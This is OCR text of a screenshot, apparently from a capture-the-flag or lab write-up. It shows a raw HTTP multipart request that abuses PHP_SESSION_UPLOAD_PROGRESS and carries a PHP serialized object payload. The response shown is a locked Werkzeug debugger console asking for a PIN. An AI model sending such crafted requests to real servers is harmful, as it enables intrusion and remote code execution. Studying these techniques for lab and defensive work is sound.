 boundary=----WebKitFormBoundaryt1mG5nxqspditAqy
8 User-Agent : Mozilla/5.0 (Windows NT 10.0; Win64;
x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/114.0.0.0 Safari/537.36
9 Accept :
text/html,application/xhtml+xml,application/xml;q=
0.9,image/avif,image/webp,image/apng,*/*;q=0.8,app
lication/signed-exchange;v=b3;q=0.7
10 Accept-Encoding : gzip, deflate
11 Accept-Language : zh-CN,zh;q=0.9
12 Cookie : PHPSESSID =1nys
13 Connection : close
14
15 ------WebKitFormBoundaryt1mG5nxqspditAqy
16 Content-Disposition : form-data ; name="
PHP_SESSION_UPLOAD_PROGRESS "
17
18 tyaoo
19 ------WebKitFormBoundaryt1mG5nxqspditAqy
20 Content-Disposition : form-data ; name="data "
21
22 a:1:{s:10:"properties";s:7:"console";}
23
Interactive Console
In this console you can execute Python expressions in the context of the
application. The initial namespace was created by the debugger
automatically.
The Console requires JavaScript.
Brought to you by DON'T PANIC, your friendly Werkzeug powered
traceback interpreter.
Console Locked
The console is locked and needs to be unlocked by entering the PIN.
You can find the PIN printed out on the standard output of your shell
that runs the server.
PIN: Confirm Pin